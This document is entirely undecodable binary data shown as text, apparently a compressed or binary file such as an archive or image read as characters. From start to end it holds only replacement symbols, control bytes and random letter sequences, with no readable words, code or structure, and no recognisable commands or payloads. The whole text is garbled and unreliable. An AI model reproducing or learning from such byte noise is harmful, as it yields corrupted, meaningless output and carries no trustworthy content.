���!�$^���C�KM�����3Ps�Yق�n\�K�}7�i�W ���q��}� Z���������u;dQa�[&M��0��9A�	[V?�>ԡ��s��"ҥC���`���"%�6y �W����{�{`�&�I,���C9�4F��ōyb�l�z�Ed8�#�ʽ�Iu!3�\jhX�����|#�`�t��a� �8��3d͊�}=�Tߥ1M�]Y�JPw{�\�P��]�	�7�H�V�^���٨�2����\c�ڴ��U_;DHcS_�֮���b�%���e�H �*�s���7�m�#�M\��)}�a���[+��d�Y�-E��`a9Y�Љ���f�~C�Q�Z�\�|a[Ya�U�!R�h���S��e����4���a���E���3D�b�TfoB=�R(+�ߥr�����N5^���m��E�K�]픲7������ޞ��z�G�퓾L�JC��EZ|ߚ+�|ݹ$ �v�U:vQ;.�g�@|��aʉR֏u�A���h�HaNd��Q��/H`�d�,���( ��Lv���`�ag1.>W�'؜�`�� 	�'Qq�"se�te�T�0�q�f��Bukc�'�[�ËS�P�^��Tե���%�������Tے7X3�qO����K�iN�j^A*F�+>�M�)�%�ٷ(����g7�A��ItH�0lƌ���3���´;�$��}V��l��:h`���*h�^�nh_U�d�	��0���g]f�ԋ&+3Io]ߐ�Rh�dN�Gx���5*zd�����mO��<&Q���i{��fe3��Z|Y���6�$�~a��)O۠jF$Z�5^��-�j,�!]�@�)H����@k=Pkޱ⪖��u��a2,ң �ko�b'g����`�~���e8]1j�Ɔ�#�g���-Q�+�$��1�W��-���چҾ%�d��?�Qg&�+�$��%������GN1��+K�6�n�7!c�^�ྤ�Vi
I��A��ZȚV�m8NlЛ��Øn�(����i�~����\�\�����N��|;o��AYC�im��_erƛiF	ʠ4X�~��Ek��]ߥfףJ�n�J�9(g���8��"���J�~�ń��s�x��L���s�g?�> �?�9�Z����qa�&�䞠��[�+�+��H��A�p?"?ۇ���.6P�1�&
bh}�(���ZiX�����=��� ��ry'%z�!4�!���������6X����N�}����������*Qlr��ET<�ݣ�x�
d`à!|�_y�h6p��8q�bK�(L'�j�fw�(��up��plh1W��'��i�ii�|u5�����rˑ�F�q�l����^��v�����,=�<�ߪ	{�vv�Lo��Hh�v0�p�Dt�m��v�e��8��t�ެ�����1�Gvgw-O*�q�GH�yg�1ǹ2�n��w~�w�<]����8�����Ix]�Ϝx�4DA ���X�.��DE)��-��ME4�������_��K?�����uy\���kN�ϓ���T�`�Tֻ���rx�8܋�yul��s�c�r ��7���ǯ�l�og^�z��L�za����	�w��eAܤH9w�B<6Z(���OQ��bĉ%$� ˤI�F�Rb�ˇ�P����%�4�f�D��M�dUnN3��'$��|B5����z2��s�-H+FQuj�g�O������6-K^m+��l����6@�i�۸rU�h�V�\u�e��ӑa(26��K�*���$ю0L��،�#Z`FC�s��漑.m�4jѩ�M	����ѼZW������ֽѢnAݸ�"�\�*����9�������s�/���]���Qf������<��C�b��;��8>���g����m����q�����}������B8-:�Yؤ�]��U�8��X�X��Ґ �,��1F"c�/�x 7�ȋ'0��	>Y���B]c$�$:IЀ�4� �1@ �*Y�Q&E���`�)�&�e���)�S�L����'v��irx*�B�$Dɟz�o�b$�Dv��ė^b!�I���J1Y
SQCe�N��INM�$�UU�B���**SK��$3�d �Yl�u+\��5z���}�1ُ<r� bPL��f��쏘���g�vmj٢���֚l�4�П	�K�B*����u�I�r6�Nȉ0ݽ�x�ƻiԱ�+t�L��a8ރ��W��J��G<1Ĩᘠ��4�^ys`bG�5�i��Z*4�]�nA� ��,E� x�옣�;?���@
��d�敤#<(��O1��QcY�*a�2��Y�y�֐��Np�;v�u��"r���.�B���F��wF�$�Ǚ����~̐Ҥ�ʤ�L\	n�Na+�LRA�ի��*�Z�8��*t8r��ֺ�����W^F"����3;!�فfv�`�NK���j���zہm߆{�C�B�A�I�o+���ri�����[�uPPt2E���,���W�߂��2�R,qh�q}��'���:���ڣ!�������2U�5�
N#jԳ	�LG:3�^��)0,cC�@�:d�CV�CNhKD�.�W�%LkZ�a���}�Mqs�ӛ���s�i�0J��D�01�Z%�G�ţM )�5�,��$�� g��d�+��CN$g��0N������b�jU���l`
h���A&l��A&�t�j�[FX$���2\����u�uEÆ:��Au��w���l���\�����H1;ǉ@���T��_����v���I9��x�0�}���O5
��<�};��N��c6��c_3F��L��U ے\-�@b�Cq#��gԠ�x��#�c�g'�f�5 ���g?�$PN	4���h�Lt�k6�!DߡCM5n'>�S#� �Vp�|��ӧ>�o�I%7N�<<p"����7W��+�TL��*�5+J��2����'pd�.'���&z�)bA�{�����F�	�S�r���x�.��Z��LN�����!�1@ᑲ?����B ��P��Q�㡽��2O��b# �[&�z��%0Ã>�u�>�M��h1?�}l�r�45۾j���������e/8(d,
���5Q7�d�*���HGA�m=��Z#-�D�,�܁V�S���`8CGE��[���*J�t ����wh�򕴼�G��6E1�Q �"x����T�%Q�/�@�e�4q���Q8Tǹ�*Q9pR�H�9��*KcJVֈ����D����`k:$au��pV/���U�X"f��[�*׷���q�(c\�o��y4K�_/��2_��+b�L!���9�C��daR�<���h��eRӳ�d�4�'2Ӟ���Y���9�.�]�F;�)3uՌ��}$�1����vh�,n?�ŲC����"�ă>���5=4B�V.5�օ��(�����x/�����4��5�J�@�n`��[߼��Ł+^�Q��F7MZ�h|5��:�:E�P�@TTE�B�r�u�!��52P B�ZKL�{I v�X�*\��޶˴���V������nSc��8Ǣ�%��L�Z(�^��1co�{�`l���3#�db.L1>���Q�pd*�д_2�Z���	��Ua��j���Ή��Xp�8{��n�Y�qF˺�++���cX!�\8%k�0�2�G���Gk�$��wI���=�;I$�>]�����	LO�Q���`�\� ��E��P�I���U���ʁ�^9'0ßľ�)�F�x�0`�1�@p����R#��x� fDC�p����rS���q����FTZ��� z��k'E�70P�c
 �{����|�ar9�OLĨ�ك{�4�e��Y��,k�78���yeR]dńن�����/&���V��q��U��oA@X�}���@XZ�y�s��p��&:�3����?����9�ԕW<��C����	O��(���M(�Y�ٍ��U��݁۰9�X���ͅ��&xB��"]�^lU>�\�a�!A����U���ό�R�i��D+�W��a�0�G����Ea- V�����ݞ�9gY�~@ |����}0S�A��H�	�]���������=qA���N�`���Y۟-MTܭߡ]I�l�K�_�E�J�I� J]�%G�d�Y�Q��,����:�F�ڱ�]�b�QN�}�2�b�I���B�ɀ��������Y1ް����E!2ү��!R�Р�Ŝ\DKThL��h���h!f�z�!��B��I�Ya0�15�B̄t�Y�9/��H��)�?֞���ŵ� ��[�������Q������W%}_��#(�����ʌ����%W@�]J�_��@�i�1�=��=�9�EJID�;� ?rc2��{i�G�Z~�	)N��b�A`O<e�ZRIł�,ʢV��"�-��JT������CZu��ه�Y!��ߵ�ʴTJC�%7� 8�=�RD���1a� �9�ې1V��;���;£e�cfգZY?���m�>r�Kg$
�a��Y��#t$8��a�TE��Ӝ������Nn����jJ�/����~ Zr�	��"�	�1��B��J�dI4�Q�|���(B�&�C��)�E�M%���E�4���2��R�b�]��m�V���!.�ʲEE~2B�Yc��A%%c�4c���I�W-��a�7a�^j"^v#���p(^R��%&c��:�X�4�:2����D�w�!g	C�d!=fSj�hV��ey�����h�@��ؐ�@�%��($]@p����y)��ř�Ao�a<� ���Q删 ��L��s�s��
�\r.�8@WLƤ|u�<<ULbx��IT�@X@�DŔ�eQ�}VeT^`��'~�ڭMNU.�U��j���§�g�p 1\ �� ���������v[�� 5b��J(\�`���\u��Z^_�X)�mލ�[�����(�6����c*d�Ud��a�rafڨ=z�h
�n��k�q������k:������Y�� ���cm��lZ�m��%��Zu�/�Px]�u�7�@k�Y[�ᵥ�I�"g���'@���Ó|�<x�(D�w*`��g���	q| �h]v"e)ʚPٚL�T>*v �}Z �Z�[�u��R�-z%X��AC�:�0�N&�Ӿ��^��V�>mq� Y�!7�L %�2i��:ֲ��֋>+�6�L�7z��Z���O���X\���d������g��Ы?�Y0>��Ź�� q�������k���;�ܘ	?�@�*d�〉�J 9�a>,+��!�.@�P�R��1M�E1��CA��D߈�L�B�l�w%(z{6�~I�f��X�˥:N�*����"�m�W40�v�/���Y�j[XE-3���ު[d�n��^n�v����(���IتRa�(b���2+���d"z�-�E��`f;�'�#��>�D�!?$i�G��a��ӻ��J�S�f��Ld<Q���<����ڦ	��ڀי��y\�ٰ"<��� :c�vB�E��~0�������x^����G-�,����ұ��j��'�R�v�'����f*Q��|%���v���q.���qoܙ�aY1Z-1�i�����*��e�1�`8F��'I�����E�f�*�c��b�/�&����#���r!3��r�r�g�m�^f[V���͊���_T�#��v&-ԝ�ƍnYT�e��fmn)nn���&�>Y�v��=d'4G�v��{6�2�.�0q=G�@��6�8'c���2� ���ɒC-��Dِި��J�ЗK��K��Q/�������4v��V B���6X��b���D�:��ƱC����� "��1��o��1?U��Ы�dKk㯾/6Θ��Y#��F!�"+%��)�<�;�� �h*�iL�%*gk��Fd�k�.���Zvt�K�$�(e0��WjN�;�<B��������*��m[,�����@4�C]�TF��-���-�/P/���s 6�8���'�l�D Q�H��JPJ=G���W�*�֍р-�+.�f i�vKojg4DG�DǶ۩��6�:�6V�jZ9h�TU.�s\��{[g$��6�KCnP�t�.�{�Ϛy�yk�&���4���`siﵴ�2=���Q�-!�wL;u��h`�i.�d#\�\��<�-W�F{���]�� *��G2֖hZ�V<�5n��F�`8PC=s��vn�]+AA��2T�zuq�����Y���J��<C��4<��s�*q: =���sIoz���	~-�~"�4j�U��j�ޣ����,ީ"lW�lCIm�v�7G߱ 6�o��\����q5C$1F^�/�:�s�w�s�kM��;g���4w3fa�i;����m�#�w�5i�� ���w6[��NGW��!���Y
+_m�-�B��X{�X+�,����m��"3�G����BU�M~x^{xz���Gs2��H�|Us���S��Y�3-C�ݨJ.t�K�Z(�x�xM�'fg]%��	x���C�A/��9ô���;���k?���{T�Y�;4�n���R��5�U(2�oo[HW-^�d� "�z��*�H��{�[�k���{O��bɨ��͝�����\�RY�:�*����{?u��=X�8?�I�N�9�0+z�:߀s@Y .���)�����Z�!�)�
br�g8��z���s�LA� =�OlB�
'���0�1X��ꨴ�Gy���5[ʣ��ޜ�[��Y��+n�/X�;�/��cλ���O9�/���{3@���*(���t�Yy4���ˑ��f�tm(8�������Ou�C<�94��w|�sw�69C7��_>��X�h��DƵޣ�c\�kV��7��Ύo꼞ձ�ԪV�����-T��W��7G�6���0�V�ʌ4D}[j��_���\C*t=�D�{	n08c����@)i�'�rv ��IY/�V�YɄ�i���f�)	�btjc�	�d����C0S7�E�Hq�d"7�¢b��i�U���(єL� �WoB����;�r.#�,�`)�9q+.ڳs��m�S޷gS����.�Q2�U�0Ċ3��r��*g�|+�Zf��� th3���9Qz��afR��	v�جS�Sm[�'غ]�R��&�m�����@��Kk�zt��	5�&홷!߶�r����K�7t^�D�ً�X����׷������kx2|�1���Ac3^\�@>xi�j	c�p,�0	xbC�(F�J��%��;л;�b��A�EE�q��h��(����b��X�@�����a*DnF3�13h�S2aŴN�p�%-�d�I4�#�.�<s�4����q�Me�G�i�Ie�<	�S�/�\�r�B+��@ѧ>H,�0Ʉ,��#�h��8LQƬ`�z�G�$�*8���h����>R���*���:�W�� ����ª���Eb�댴�b+���Rv�e�b6.����[��n%s�1"�̲[� �@��l53>3n�$o#-�9��Syq��zנ�^��m�-��n�L��K8���<�⹑<�Bς��S������-ֲm�p�HF�)%]fPDZ�xxݸn�e^D?1fs��ŢE�0��qQ�&�I�r(�&�E��V�҅$�pK��`3�Y|���A�E���:ް��"���셃KQ�M��Z�3��5���N>_�qIuQ`�0�!�,�"JSNG޸�F`E�RG�B��ZZ�Jh�I��r������!���遫�ڵv��x����h�?d;U�Sh���g�u~�M���zl/k�d°�[�)c��0�,��UD�����߀5�m�yu�}9����R�@�n� S�`d 7��7��).�r����y<�	v����O��=mtA+���P���a���v0�&Lә�n�B�1ME0z!�H$&l�9��Q����\�l4�%T�$AMu����V�D)T%���ETЂ���"���&�8�ql� \��a<��b���G?�JU���	�@l�R��DD�H�0*U��j���wt�QP���@a�Y���;ԭ�0<�E
+���<E)�r&$��VN[΢%�����1B{5)R�:�A�9�������.�Ո`�bm��>��&� N��u/1Q^�Q_���� 
�t��p#-��o �ހ>�<�~��1�32ȄI�XhB�3C�YwP����0�C(#尢Mc�g�����YC+P�>��}(V�����B1�*�d�-LIB<�@�y�S5�wv���`��R�(������XU��O 3Ū�$�#�0��%�\q���j2���2< �����n���X
��E��'�;�\��ö2Yӫ�.�,��屻��,�`�&�&@�R��ɔ|��ƺ��%�V}�5�W�Җ6�״W��M���9�<':y;&���`�`���zJ���,n}�)�f�^�������A�Ҹ�"���E�C�����E�˚�]��b!)ְ�5+��'s��^&e�S6��;o���3l#Tm���ZP�qMӌc��T8ͩ`�*U9�a���ٝ�2��4X|�0���Ʈhݪr����a,T�]J�)!
�jH�YU�c5�R�R�+���Z6��N�^d[�liK{�,Yc�PL+|m��I&�C
�����RM��/_ܤcq�'g�ޯ����r�g��6��-�!�@	'1�s�%�>U�\2Wd�EcT�DKKw��a��h��P��A�
ޘ>4�k��	1Z��w���b��8߮�w*�t�ߨ$�v؍�8e��RwŸ���p�+@��R8M��pS�@�6i���j��
�B�=nq8�2H�dA���'>��>��BA�*��R��:��u��܎���Qvի�+K�P��5⭼e,[e�L��Գr�#b��[H�.u�@.-� g6�1^���8�2\�D�r;��j���]������z����^73�|g�����8�=QW�>M����#��֗����t�$�4̴�C:�C�٪�;��ސ�8Ds���NY��Cr��K��o�kI��0nSc�;�8lԽӕ�8l�����o1*���F7E1�n��4�m�T���x��wQnsw�Ê[7�ū�����������`%���WeQ��X$��U�[�XEdX]AKb��_�Rg^ŝ�X�k�Ӫ,Ǳ�����`y���v��-���������<�<;N{=�멂c��g|n���Ǝ�<J$�s�N>�C��Nk�ѪN>@�˴��$�LA6����R-���VM�����hIv�3�I�H��x��X����T*��:a5�$U�el��`D��bB%�P-"��D���SЄo�M<���ap4L�R����z@�m�-���*�O� ��da�P��ހ�vb6)���֭�je^����u\��
��s*c,��(#���K��`��,>���e�JhB̸e���I�~�����L���_b#�r�	���� ���^�l�T���N	��|�`
p]&�Ȅ�Q���b����)�,0��� *�Nʾtm����ah�1/�m�����`p�z���1�p���
�b�k|��pp1����Ȧ|���������	a"�$f��ȼ�I��w� Ð��fH�7��\o��p���ۼͪ�J ��l�0a�f�
� �r���4���(�&�M(�x�b*z,�r�!�����3QʰO���:1�zI˺��@�[4k{�'�`�Y��h��n�}�`XN(l���!o18�ƚ� �C�����s���|
3}��3����o�Ngb8�i���鐼Q2���b ]�h�f���1Fjf�J�3ۋMmg�.hV� ��E�F�J.{Pj���67��k�nN��Hae��p jj�2��,�8��@�G�0�&��To�:,%E�K�%�,�t唢�\ah��&��&�`(���o�֭�����:���OXd���@��*t*�o?�����,ˮ[C��/�8� �8���Q-m��hq/M��X������T6�	8�̛��8PK0�)��@~j�0�!� �h�`��@�(��2c�t䶤ٚ�L�A�qJy�41d�N�YD��Rm	��΀��l����x0M���� ��H���$��(��"�an�M�B�3b"#;/�VT�h:��H��-��<#�KoP@!ކs�)	�������>G�T=	��&g�� ���+�B#�B#|e���@��W3�+�o�b�+�z�+%,կ��GY_�C��A��]�u-_����`n5�&�bk�0J�F��M �5Z*��k�o�K#��+�2�+�)�=^EIw��1���^�KP`G��"�3��ޏF>�Kͮ��:�2b[NFY+�E�����/�*�qf�@<��/��d9WB�XV�f:;O��`4vr;Ir'�Ԑg=O�a,U�@>=i�T��MPH�i�vT��<ih�*��d����b���V5�VK&tUA����v�y�?L��o�3��6�CLFoM�\�*��vdc�BOKt6F`� 9`���6�Jur�\#G��O�O�ޕH���U��_C_S�븦���>34?4CM� 16ᱽT5G���GK�H�gM�7x��ބ��E:�"�KNV
�#'�C@���1'dV#�ҥ��!��>Al�����QOhó�0�(.�VDjߡ&��~KUh��\U~'M�ej#�k�oz���A��z�W9�Z�����㈄�2�1��C�6���D�q�[�N�҄��[�w#q'`q���/G��_Z����ro����PP�.^��2Ew>���U_I��M�Pa�3Y�Y�IvV�6
	�X��1U0�(�x�%M��x������K��H�Du	��z��d�{�<rLlA�/�a�d�.C�:�i-vO|�EP���ڰ��vvg�d+B��@x>$�
�~�VPSt�)���B)v�� ��̀sUmXW%ΕCq�'�+�n�	�/8\*�`��C����r�$�Kd[Q��+�ݒ�Pc�ט�o���9����i�ΨuN5w���~x���@W�A�u���w�ny���C;��gb��Wբ�l^��&w� 1s��8�Ȃ�X1׮���T�x��4p43�A�T1+��Q�e@�#��X�eG4b�3K��tV�B>'ar��YR��
x6'�jS��#��/�79>G�)P9�� e��7(~�$���Glc��Yu���`��Z��m�X���8�Cc��>x�xfIcϮ�-�9N���ٚ�$�[�����d��Izo�ih��q�@�H�1t��LOjH�I�;!���
W�����T�?�����+�T�v��zM��J�)��@�Of������/O֣i-T��k��S� 9����P��`��B��e�n����PrrFuF�w�
�V�Cuhk,Si(0b��,��]q����Y�������W���ܶ�+x����U��EKxh��ESx�?�q��E�H�]���ZY�+�oxb{��Ç4��U90��Tc�m3�耢U��������g��C;�ʫ�bD1O[k��t�L���N���
x���Y�����T0�x<p ��tl�!��H�u��f��!Ё(H0P)�3|֦�{�'`Ev��Ď2� �O�G�)h��{��J/�S�੽�l�{�ܪ��*������%8�O���ȏ���.3Dّ�M��e�r��p���99��܅{Q���(Y�0d&S�ɼ�-�x�\H0��1����e<�{T�fП1
ֶ#E��������I�9���+��/-k�m.�%�r�:
!f�@\���� �/ 
zÏSPM=j���APR�;���|�s 
� .D$���0���v��'d���$�\�#�X��'$	��B�=A� �4̵�+u)�l�OQ,-�B���?;1���y[��]�]������i�R��� {�%hޥ�}.��,��"3dB�]'����tp�&7���W�ŷ�a��!*�eM�Um�K֌�M�;���--ev=�"�ǡ� GjT�� s���|����&��O�|t���DӾY^+/'��s��g������D��·b���*�j�����#-p�
u��/^�}m�c?+%]����-�P��|998]~����5W}z��qQN5����x�Y]�i5V���@%���!��E�2/�R��Q�A`�����빞����^��|9�}��wB�8�X2��X�q	jr!��!{.TP���`�\�XQ4�ܑ;�1�&�-�2�t����h�dS�&�����k΅0a@�x��N9s��#��TɅT�J���vyM6�ذ�z�=�,ڱ�|��iF4�ҤI6�ͤw{�����n�l��*M:��י�!r:e�+ۙ�d��qSFWʒ�y�p��լ[�~�Z)٩�����imۦy;9�;o�,�gt<�����a�<��鷢/!�}J�)'Q��d��D�0)�<��֭w��cȏk�G��H(֧�P;)�^J��������1�c4�E����!�R�,�T �D@V��rTUM�b-���.��)���$�:���N%���F��7I>���%�4��0VJ�%�$��-(p�dbv��S�YI�h��x�)�G�#�%9�Cy�(Q=a�a'<�'� �J+��(��l�k1�6i�V��P�l��Q�����x�SY%��o(0�_��Zj��ìc��[��EX�%��~��(���M4�h�`�0�]�D��e�Y�f�Bv������d��[��ܸ�v�o��ni�-Go��hc�s��K]�{n����}9y�g�wnn�@���xL�YN����_�Jx^w~�`�����2��Geȩ=JeP
�"���T����T/�H�
��Q�!3F�lXÏ�tG&'G>�$/L�Au�S^��%Z�5�e�e��f�]���8L�4'2<�yЍ-$'�GX�Qzj�^�|_>�
�h�-m�I�.�DJ����8�Z:��ӂQ���hn��z3����9�`V���B����k!�3�$�*� ����;XfQ�k��p����J�����	����[-mՓk��uOĸ�W�rE��D��ou�b �'�p�;0�$�/�	zOD(�I�����dh�+!2��?��X'(DA�x�����&�%�,U!�A	�":S�(g&ܙ	��6:��|l ��<�%C �iP�Z���$�aMk[���A� ��lb3��Φ�O��9����=ݫN�@B���M$ �}�֞��p0���6��8Hɦ%�y�p���r���q�V�n�f	p�FE*E�fu���p�׽J����(\�:L�B-���hח�����ze�d�1��]��*�fTȞ�6c\\K\ۊ��1��q�z֓$H3�ǽ�R����X�hrO��+�qh،[@�Gxju�-=�K3�FB��$,��X�*�����C"Ep����"�z�IC{��d���D/Z�x�eh�"@;�qH��/�)�*�!Հh�>JC����XĬ���Jd�3��?�Yn�+nĊ����٠OO6�7\R�v�xh(�b�"�(Glt���iA}~R��U'_���cR�DQA!#e��GFru��UY0��kl2-a��,�ŗP���z@�����w�e�g<�Ry�D�X/�K����l1�%9�ET��K��W�QHV����3E�Z�#\�\����M�=~�@DHω�M1 >3�������C���OO��!�`����>���}n��(��DX�!�$lQ�h����64����\0���h��F9���)�"�ISzߖ�.�9�!dp�rb_.��[1�#���a�g~m`	�ǹ�(5��0%(��yt�Bc�O����Ԗ�Q֚q�Y��$Q�ֶZ����k^���Źa�Klq���,����J������8ӛɆ6���M�J��izK�fj�ܜնv�'��t�A������49�ÿ��ϝ &nt�ǌ��Hϝ�t��2��� �Gw��E�F��Y��	����?���C��z�SK�H/�1ݗ�C<b�V*�3���Kk�ej�9�w'6�S�y���q<�\J�q�8��(��E&n�`�P��X][�d`b:,k����#Q�Je�
���vanL��;ݻ�K��:;?��1�������]*C[L����Gh�K����qNerQ/���fgх�Q��S_�nL�[S�́�^���ڶ��:ã�ޖ��z�pRd���P��66��!���d�y�V��v&�*<x-��GcV�4���i�I�����y��5����������a8�z�
&���F��$�3j�W���F�c��"�9ff{O��A���b�g�Y �+�b~�wȠX�u���X�����0X$כ2���l��$V����3�Y�"�[e�����=v�f	��V�4q�8�Dh~f2[���=���U6���I B���ę3��ئ�Þ�lH,7����z*�M�r�K�B?�B�=tu����ύ�w��P�����Ůu�#S�_jURC`��@R>��jUҀH�_\�M�T��rW$'*�t�fv�FvMai�mE��Fm�(�B{ztG��e5�ub��w]x��8�;8�<0�� �P��xG�n��by�Ro+ K��y�<2FYv ��.�gz�fL�=��p`��<��Xg^���f�qG��p��Li��|��(E�d&1x�}��h��6�(O�515�\�~�G��~�s�7F/�?�g�/�]G�"��"�v^��7$k�D�	8_HuU�j���؁j*�u��D�sF�#`f��;A4�Ɓ�`.���N�B8��a�8R��2s��˷'^�w�;�� �3 �`��G�oa��8I�8I���w����|�7Po�W�Bz[؆�G��|\؅��Yf�q�A.Dbnd�lH|�deh����hF'�S�q��q�H�ok�8�� \��rG�	#�H!ՖQ�\8gu��O�U2�h��2�r;�h��D�P)2i.Q6�6��Q���SCR�x�[��K�D��u|��?с8�g7 Aג�茜�8v
Ҹ�090HS�:�U�`p{�6`�U�@��(��@��P�=(o�+�;��+�#
k��@IpaW�3d�&K��oR�d����c�L��	p�q�cG�=	�h8-i���e��V����� 鑜eM[�/�3�����&}6�'g}-�r�e{�ذ[�(u2�P�<�#���!��!����d�^EWi$�B���tMWCZ�$\��e�$T9R���-e���%�(�X� f(��~��h7Q�X1��[j	E/c��@"��q9�E��9U�����/ܨb� �?��i��؃��+��IF��队D��w��9	3��Y��XNFnV�pYF��g
����鐞����p�=���u�V���e�#�y���t�/kv���Z[�&�G�C���Y!�R��p�Oc��C�i���s#Ty�7��
�0�빞�7"�3і/;�#j�%SI�D����D
c��X�����hj�S $`eiE�h��7apgw�)GE�{q��҂x��h�c�|9�6�g���b9�	@0���-
���� �3J����Y�ֺ�L���o�����t����V���zO�p
Ǯ�
{��9溆ޣx��L�jK�tq�ĆaJY��{�C�����	[2g葒밥�s��k~sv?�@O�B �C<2򝙸~���J�>3i��t���a^&k����I���;K5�*$QI��JrCR6�Rk�$�Ĵ
O�t�|�N���Q���9F����xg��u(ДG��8l��~�wݘ�7x�መ�٬` �t������z�<ʄ6:�
@�i�'��W-��芤��X���Y��e{\;� )�ڸ����*>{G��%V�f��/�m��M"�5?k0�`.)������{l�л2 �K�%ۧ�t!HT+������H�B� �@���:k�N³��7�B{���&�fF�6F��V\
j��\xfsJ�8_*z�g�w��Hb5dqؘU+��b6��U��b)j+ʬsۢ\�iy�
���ۊ�|���� {d���;-7t�1��W����*<H��Z�ƥ&<�鯜���5|�S�9���CL��i�}�>�M��5?+F��~�9!�����D»?�� ��`�t {`�p e�����=��/I���)��z�����t�{�Fk��ٽ�ejO�Q�	LL%��%+啷5���r�G���2�8O����gsC���#8mr?v� �ëuY��z���Z,�2@�ڶ���⸢�'�����˫ ��
y;�L��)Z�{��<��μ¡ˆ�qL�&Z��W&�3���J�{�g��[���prȺ��/7l����H��ӡ
���P�T��Ut	O a���1��a,ƶP�?� ��0 	��{0�*���L1���(8nP�͛BJ�Ǐ�`�|� ��>��Wg���l��ɋ/�Ȇx�vs��<(O��S��HKl^j/�Nl�&�B��+!����H�L�%zkK���rax)�����˽|�L��\�9Т�x�W�{>����-Ƀ�.שU�E�Ñ�Qׯa��͈u���֥g��4
߲�G��J�%)����Qh.�0[�>ڱ�� �����{P�i�� �  �0�ګ� m��Ե~gt�7�s��H	f弌���tf��&ݟ+�ܛ�����҉�j��@)=�]�K�EF��r`��"(�9��O*,���Z�vD-R��/��Uϯ<��їú��f�����ǃ[}�\��͊	@�����9c㒹���Jno톟w��W|K:�b��������n��SاU�q�L���fej�i�ة+	��)Pkk�TT�����<ԟM� -ƀ f,䧭��  �����$k]�������x첕�d:��M�0����ܹ��,�uj��/M���Fs抄 ������`��T�Y��D���}����g�s
n��h�8�0����k�)|x���f��m��������ˢ����������84ǯ���u��"���X�i-�g������gX���6|�%��)�����>c�z�/Hl��Z�M%95��/E	�.��	m�	m䶀�`��Э���kܧ����l�%���Fwt/������Ui�HB���Z)}d����jt��0�=赫��/>m�x����1�
td�H!��n��B�n>��U�(��4����
���H��n�4��=G�-]����))��L|���~����'h��'Ħeq�ZL-����/�;�{)����v�=�8��DM� �d�Gn�x���	 ���L� e� ���ړ9-�:K��%DwB]�tHY�ȩv���\u˽��_�n
��_���m)1�6>���9𫼜�}#�?Ҧ�+v�.v���R%~�oq`����M@x����������/�ү�=�;x�ϱ�Z�w��l��cF·�<�V�$���ڹ�N�Uo9"w��eDl�\���Vf)nة�� !�@m$8���)$.9jӖ�h	Ҧ�C��6p0A$=Nx~��T��X-8 ��= @̄A�Mx	l�l9��X�j:�t��.ؚ"Iui{S�66��v�*}MD�+�o�B��V�Z�j�R��N|[4~�ȇ
Y�z���䳑�}xC<x��o��>�,L���-~���k�H��7o_��/Y��j.�=��$�rf�.w�uj.�d����ǰ���R×*-̙gx�:r�Ę��C4D.@����H-#5*=��f2X��_�Q������i6l��Ͽyh p�,\��U\��D�@	%��9O��.:���fn� ��3N4�:Q��e� Fd���ըωGQ��wT�Q�@��@��,��$�c�'��EHV�R����;.�����b�q�"�����P>7�,hM��̀#D6�/� ��@�!�V��`$[�i(�xb�r�	��J�E*���M�M9�*�J��J3=/��-A�bխ��gf}�4���+1��[�W]㕬�(#��>V"�8�8�F�ڭ����P����ʉ��lf7�z78�V��3R'r�9}�L��b�WV<C�b���d���r�f�s�7ۓ3΅x������ ��kĸ��x穸B���pذ"��Q�I(� �f$I4��f��g���	���.�D�&	�f	�Af���j�Ni���#����K�ul&�.�l���L�9Y���;��X>iM��Bm�`�Rl�I�Gm�i&��
aI���-����'?j���Ɓ;�,�Z��U���Z[�j�_=l�`}x��bg���0�$׉6I4uQ��������r����V�V���m�f�;�Z�U�.޿���a�$�A�<+��w�	f#3dAaG~D(��"��d�I�?���_� h1�g~	������{Ib��RT�"e	h>Z��V�`�-~k�ڙNĤm4�j�[Fհ�¯q�~�3
[HAq�}"\F}�g@�a��PB��>ȭu��8�����K+)TK����p39��u(�eq���U�(�f`T�2D��%��=����:���-�(��覻]��u~b]딨��!�����,BТx�(-�p:�HrY�3�`#pm�y�#�&�7�kMo��A�����H�0����-�@*��-]���)��B������dҏ�*��р�[��͉M#�L�Q�Ӳm�i(�`#F4�������#?��m�	���z�0��b�8s����D����5��	� A��0ߔГ� 8 ��1�$��Q*E),G�i�&��Q5DN ��[��F2�t�Q����vH7ʑUR�#�*@�?��yT]��@r�t3$"kו���ֺL*-��b̊x�4�&is$d[�<�	X1����ꌻ,�ֵγ��x�!��56�ܗ/E8�1鵆>r�
�C$Ә�\b��[�,b�eD�
V9nbC`'L�C4�	vV.Bg5X���7�i�f5|��i�=ElYH#w-���?��ϔ��a;$����[6-�D��HQ�2�"Hi�vB8�%Q#���T*)�X�%a��K5�܅VT�YD�ӜF .R�I�HIiMr�Du]Qe�T���T?]�LI��N�w`m��4�O�]�AF.��E�#���P��YĲ����т,*�LJ^�ϯ��U[|NY�� ���פ�9ŕ<0]�&"�e�; 嬊ڙZ!��N����%bd�/j'<��ʩ9�������ϝ���zLKھV�a����h|Mb��w �p�\�.q���@�E�S,`���)n	�t� ��Oy/m�C=W#2RxK����#��/��k���1���H���!���*�z;�ْ��C�`�&8w�pn�PO����r���Xv"z*3��x_�[o�&���XL�<w��Sg���������㣘����Α�Yd��㟟�-ئ<p�^��e�`9�pԦ��K�����X"�l��c���b���~�-�x���3���P�\��y����TL�Q,�&��tO`A�)VW�<�	�Z>��4+���qf���ԦO���h����Bd�Z��X�:�a�LS�a��1�9�:o���t��Z��';��t��ĳ�ל@;�P+{��*��8Ů��%k�ھn�x<Br�X3^��k\sY�Ӳ#X)8%���E���c�z�'��O-�m�p
-�#���`���9E
����������-�\����ΔG���9\%uS��)\!8-
 ��9w���&�� �t��=����ѣլ����uNC u��V�����:���di���3�x��a�Hp�ࡪ�6SR���a�&�+��Dr�Zہ�������ིyp�6{H�3I���%K{Ƌ�s�l�ArK��P73���B�"ܼ�C1{�&=x�7��Z�-�(s�+d8���k��k2�a�/��/ӂ��=2I`B�_b�@C��t�-�b>�!9�X@������ 5�+pxD�S������K�	�9Qh�Oy?n/^�úd:��?��#�!��;`3�T{5W��@B@��5�ˌi�@k{�^C�����z�;%���EH��c��8��I�xj�y�����%_�Af��R�,�i��X(~Bl�1;$�fP�x3G;<B��
�{��r����9�|�t0'+� /$2;�2�2�k�� ܓ8ي-��=q�7�A��)>�˸�@8�y��ɥ峲����"-X#��C\��@�[���ˉ��.E\��t��A� H#J���*![��Zt��r��M$Jr�/Ű�@�3��I4@��/>�܈>�
vdEZ6	ԣ
